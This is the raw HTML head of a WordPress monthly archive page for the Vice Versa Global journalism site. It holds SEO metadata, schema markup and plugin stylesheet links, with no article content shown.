

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.viceversaglobal.com/2021/12/
body_size: 67463
content:
<!DOCTYPE html>



<html class="no-js" lang="en"  data-wp-dark-mode-animation="fade" data-wp-dark-mode-preset="0">



    <head> 

        <meta charset="UTF-8">

        <meta name="viewport" content="width=device-width, initial-scale=1.0" > 

        <link rel="profile" href="https://gmpg.org/xfn/11"> 

        
<!-- Author Meta Tags by Molongui Authorship, visit: https://wordpress.org/plugins/molongui-authorship/ -->
<!-- /Molongui Authorship -->

<meta name='robots' content='noindex, follow' />

	<!-- This site is optimized with the Yoast SEO plugin v26.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>December 2021 - Vice Versa Global</title>
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="December 2021 - Vice Versa Global" />
	<meta property="og:url" content="https://www.viceversaglobal.com/2021/12/" />
	<meta property="og:site_name" content="Vice Versa Global" />
	<meta property="og:image" content="https://www.viceversaglobal.com/wp-content/uploads/2021/02/cropped-circle-cropped.png" />
	<meta property="og:image:width" content="512" />
	<meta property="og:image:height" content="512" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@globalviceversa" />
	<script data-jetpack-boost="ignore" type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.viceversaglobal.com/2021/12/","url":"https://www.viceversaglobal.com/2021/12/","name":"December 2021 - Vice Versa Global","isPartOf":{"@id":"https://www.viceversaglobal.com/#website"},"primaryImageOfPage":{"@id":"https://www.viceversaglobal.com/2021/12/#primaryimage"},"image":{"@id":"https://www.viceversaglobal.com/2021/12/#primaryimage"},"thumbnailUrl":"https://www.viceversaglobal.com/wp-content/uploads/2021/02/mukuru-evictions.jpeg","breadcrumb":{"@id":"https://www.viceversaglobal.com/2021/12/#breadcrumb"},"inLanguage":"en"},{"@type":"ImageObject","inLanguage":"en","@id":"https://www.viceversaglobal.com/2021/12/#primaryimage","url":"https://www.viceversaglobal.com/wp-content/uploads/2021/02/mukuru-evictions.jpeg","contentUrl":"https://www.viceversaglobal.com/wp-content/uploads/2021/02/mukuru-evictions.jpeg","width":1280,"height":960},{"@type":"BreadcrumbList","@id":"https://www.viceversaglobal.com/2021/12/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.viceversaglobal.com/"},{"@type":"ListItem","position":2,"name":"Archives for December 2021"}]},{"@type":"WebSite","@id":"https://www.viceversaglobal.com/#website","url":"https://www.viceversaglobal.com/","name":"Vice Versa Global","description":"Journalism for Social Change","publisher":{"@id":"https://www.viceversaglobal.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.viceversaglobal.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en"},{"@type":"Organization","@id":"https://www.viceversaglobal.com/#organization","name":"Vice Versa Global","url":"https://www.viceversaglobal.com/","logo":{"@type":"ImageObject","inLanguage":"en","@id":"https://www.viceversaglobal.com/#/schema/logo/image/","url":"https://www.viceversaglobal.com/wp-content/uploads/2021/03/logo-200x.png","contentUrl":"https://www.viceversaglobal.com/wp-content/uploads/2021/03/logo-200x.png","width":200,"height":200,"caption":"Vice Versa Global"},"image":{"@id":"https://www.viceversaglobal.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/viceversaglobal","https://x.com/globalviceversa","https://www.instagram.com/viceversaglobal","https://www.youtube.com/channel/UCa8qkYuWpz6kComRi3ChjEA"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel="alternate" type="application/rss+xml" title="Vice Versa Global &raquo; Feed" href="https://www.viceversaglobal.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vice Versa Global &raquo; Comments Feed" href="https://www.viceversaglobal.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Vice Versa Global &raquo; iCal Feed" href="https://www.viceversaglobal.com/events/?ical=1" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='fluentform-elementor-widget-css' href='https://www.viceversaglobal.com/wp-content/plugins/fluentform/assets/css/fluent-forms-elementor-widget.css?ver=6.1.7' media='all' />
<link rel='stylesheet' id='wp-dark-mode-css' href='https://www.viceversaglobal.com/wp-content/plugins/wp-dark-mode/assets/css/app.min.css?ver=5.2.18' media='all' />
<style id='wp-dark-mode-inline-css'>
html[data-wp-dark-mode-active], [data-wp-dark-mode-loading] {
				--wpdm-body-filter: brightness(100%) contrast(90%) grayscale(0%) sepia(10%);
				--wpdm-grayscale: 0%;
	--wpdm-img-brightness: 100%;
	--wpdm-img-grayscale: 0%;
	--wpdm-video-brightness: 100%;
	--wpdm-video-grayscale: 0%;

	--wpdm-large-font-sized: 1em;
}
.wp-dark-mode-active, [data-wp-dark-mode-active] {
						--wpdm-background-color: #232323;
						--wpdm-text-color: #f0f0f0; }
/*# sourceURL=wp-dark-mode-inline-css */
</style>
<link rel='stylesheet' id='sbi_styles-css' href='https://www.viceversaglobal.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' media='all' />
<link rel='stylesheet' id='tbr-core-style-css' href='https://www.viceversaglobal.com/wp-content/plugins/tbr-core/assets/css/frontend.css?ver=1642486839' media='all' />
<link rel='stylesheet' id='gracious-fonts-css' href='https://fonts.googleapis.com/css2?family=Nunito:ital,wght@0,200;0,300;0,400;0,600;0,700;1,200;1,400;1,600&#038;family=Playfair+Display:ital,wght@0,400;0,500;0,600;0,700;0,800;1,400;1,500&#038;display=swap' media='all' />
<link rel='stylesheet' id='animate-css' href='https://www.viceversaglobal.com/wp-content/themes/gracious/assets/lib/animate/animate.min.css?ver=1.1' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.viceversaglobal.com/wp-content/themes/gracious/assets/lib/bootstrap/css/bootstrap.min.css?ver=1.1' media='all' />
<link rel='stylesheet' id='icofont-css' href='https://www.viceversaglobal.com/wp-content/themes/gracious/assets/lib/icofont/icofont.min.css?ver=1.1' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.viceversaglobal.com/wp-content/themes/gracious/assets/lib/font-awesome/css/all.min.css?ver=1.1' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://www.viceversaglobal.com/wp-content/themes/gracious/assets/lib/owlcarousel/css/owl.carousel.min.css?ver=1.1' media='all' />
<link rel='stylesheet' id='select2-css' href='https://www.viceversaglobal.com/wp-content/themes/gracious/assets/lib/select2/css/select2.min.css?ver=1.1' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.viceversaglobal.com/wp-content/themes/gracious/assets/lib/magnific-popup/magnific-popup.css?ver=1.1' media='all' />
<link rel='stylesheet' id='gracious-main-css' href='https://www.viceversaglobal.com/wp-content/themes/gracious/assets/css/main.css?ver=1.1' media='all' />
<link rel='stylesheet' id='gracious-style-css' href='https://www.viceversaglobal.com/wp-content/themes/gracious/style.css?ver=1.1' media='all' />
<link rel='stylesheet' id='sby_styles-css' href='https://www.viceversaglobal.com/wp-content/plugins/feeds-for-youtube/css/sb-youtube-free.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='xpro-elementor-addons-widgets-css' href='https://www.viceversaglobal.com/wp-content/plugins/xpro-elementor-addons/assets/css/xpro-widgets.css?ver=1.4.19.1' media='all' />
<link rel='stylesheet' id='xpro-elementor-addons-responsive-css' href='https://www.viceversaglobal.com/wp-content/plugins/xpro-elementor-addons/assets/css/xpro-responsive.css?ver=1.4.19.1' media='all' />
<link rel='stylesheet' id='social-icons-css' href='https://www.viceversaglobal.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.28.0' media='all' />
<link rel='stylesheet' id='xpro-icons-css' href='https://www.viceversaglobal.com/wp-content/plugins/xpro-elementor-addons/assets/css/xpro-icons.min.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='dce-dynamic-visibility-style-css' href='https://www.viceversaglobal.com/wp-content/plugins/dynamic-visibility-for-elementor/assets/css/dynamic-visibility.css?ver=6.0.1' media='all' />
<link rel='stylesheet' id='charitable-elementor-editor-css' href='https://www.viceversaglobal.com/wp-content/plugins/charitable/assets//css/elementor/charitable-elementor-editor.css?ver=1.8.8.5' media='all' />
<link rel='stylesheet' id='embedpress-css-css' href='https://www.viceversaglobal.com/wp-content/plugins/embedpress/assets/css/embedpress.css?ver=1764144752' media='all' />
<link rel='stylesheet' id='embedpress-blocks-style-css' href='https://www.viceversaglobal.com/wp-content/plugins/embedpress/assets/css/blocks.build.css?ver=1764144752' media='all' />
<link rel='stylesheet' id='anwp-pg-styles-css' href='https://www.viceversaglobal.com/wp-content/plugins/anwp-post-grid-for-elementor/public/css/styles.min.css?ver=1.3.3' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.viceversaglobal.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-components-css' href='https://www.viceversaglobal.com/wp-includes/css/dist/components/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://www.viceversaglobal.com/wp-includes/css/dist/preferences/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://www.viceversaglobal.com/wp-includes/css/dist/block-editor/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://www.viceversaglobal.com/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' media='all' />
<link rel='stylesheet' id='pl-block-style-css-css' href='https://www.viceversaglobal.com/wp-content/plugins/post-layouts/dist/blocks.style.build.css?ver=1761237590' media='all' />
<link rel='stylesheet' id='pl-block-fontawesome-css' href='https://www.viceversaglobal.com/wp-content/plugins/post-layouts/dist/assets/fontawesome/css/all.css?ver=1761237590' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.viceversaglobal.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' media='all' />
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C500%2C600%2C700%7CBarlow%3A400%2C500%2C600%2C700&#038;ver=2.8.4' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://www.viceversaglobal.com/wp-content/plugins/subscribe-to-download-lite/fontawesome/css/all.min.css?ver=1.3.0' media='all' />
<link rel='stylesheet' id='stdl-frontend-style-css' href='https://www.viceversaglobal.com/wp-content/plugins/subscribe-to-download-lite//css/stdl-frontend.css?ver=1.3.0' media='all' />
<link rel='stylesheet' id='rt-fontawsome-css' href='https://www.viceversaglobal.com/wp-content/plugins/the-post-grid/assets/vendor/font-awesome/css/font-awesome.min.css?ver=7.8.8' media='all' />
<link rel='stylesheet' id='rt-flaticon-css' href='https://www.viceversaglobal.com/wp-content/plugins/the-post-grid/assets/vendor/flaticon/flaticon_the_post_grid.css?ver=7.8.8' media='all' />
<link rel='stylesheet' id='rt-tpg-css' href='https://www.viceversaglobal.com/wp-content/plugins/the-post-grid/assets/css/thepostgrid.min.css?ver=7.8.8' media='all' />
<link rel='stylesheet' id='wp-job-manager-job-listings-css' href='https://www.viceversaglobal.com/wp-content/plugins/wp-job-manager/assets/dist/css/job-listings.css?ver=598383a28ac5f9f156e4' media='all' />
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-css' href='https://www.viceversaglobal.com/wp-content/plugins/the-events-calendar/build/css/tribe-events-single-skeleton.css?ver=6.15.12.2' media='all' />
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-full-css' href='https://www.viceversaglobal.com/wp-content/plugins/the-events-calendar/build/css/tribe-events-single-full.css?ver=6.15.12.2' media='all' />
<link rel='stylesheet' id='tec-events-elementor-widgets-base-styles-css' href='https://www.viceversaglobal.com/wp-content/plugins/the-events-calendar/build/css/integrations/plugins/elementor/widgets/widget-base.css?ver=6.15.12.2' media='all' />
<link rel='stylesheet' id='cff-css' href='https://www.viceversaglobal.com/wp-content/plugins/custom-facebook-feed/assets/css/cff-style.min.css?ver=4.3.4' media='all' />
<link rel='stylesheet' id='sb-font-awesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='charitable-styles-css' href='https://www.viceversaglobal.com/wp-content/plugins/charitable/assets/css/charitable.min.css?ver=1.8.8.5' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.viceversaglobal.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='extendify-utility-styles-css' href='https://www.viceversaglobal.com/wp-content/plugins/extendify/public/build/utility-minimum.css?ver=6.9' media='all' />
<link rel='stylesheet' id='xpro-theme-builder-css' href='https://www.viceversaglobal.com/wp-content/plugins/xpro-theme-builder/assets/css/xpro-theme-builder.css?ver=1.2.11' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.viceversaglobal.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.viceversaglobal.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='elementor-post-6-css' href='https://www.viceversaglobal.com/wp-content/uploads/elementor/css/post-6.css?ver=1768286388' media='all' />
<link rel='stylesheet' id='cffstyles-css' href='https://www.viceversaglobal.com/wp-content/plugins/custom-facebook-feed/assets/css/cff-style.min.css?ver=4.3.4' media='all' />
<link rel='stylesheet' id='sby-styles-css' href='https://www.viceversaglobal.com/wp-content/plugins/feeds-for-youtube/css/sb-youtube-free.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='xpro-elementor-widgetarea-editor-css' href='https://www.viceversaglobal.com/wp-content/plugins/xpro-elementor-addons/inc/controls/assets/css/widgetarea-editor.css?ver=1.4.19.1' media='all' />
<link rel='stylesheet' id='sbistyles-css' href='https://www.viceversaglobal.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.viceversaglobal.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://www.viceversaglobal.com/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='elementor-post-11970-css' href='https://www.viceversaglobal.com/wp-content/uploads/elementor/css/post-11970.css?ver=1768286566' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://www.viceversaglobal.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.7.6' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://www.viceversaglobal.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.7.6' media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='https://www.viceversaglobal.com/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.2.3.2' media='all' />
<style id='__EPYT__style-inline-css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
/*# sourceURL=__EPYT__style-inline-css */
</style>
<link rel='stylesheet' id='eael-general-css' href='https://www.viceversaglobal.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.2' media='all' />
<link rel='stylesheet' id='elementor-gf-roboto-css' href='https://fonts.googleapis.com/css?family=Roboto:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' media='all' />
<link rel='stylesheet' id='elementor-gf-robotoslab-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.viceversaglobal.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.viceversaglobal.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<!--n2css--><!--n2js-->










<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->




<link rel="https://api.w.org/" href="https://www.viceversaglobal.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.viceversaglobal.com/xmlrpc.php?rsd" />
